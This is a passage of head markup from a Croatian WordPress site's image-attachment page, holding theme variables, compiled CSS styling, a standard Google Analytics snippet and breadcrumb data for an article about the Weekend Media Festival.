var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/",
                                "name": "Nakon jedanaest godina Weekend Media Festival i dalje rastura"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "weekend_media_festival5"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
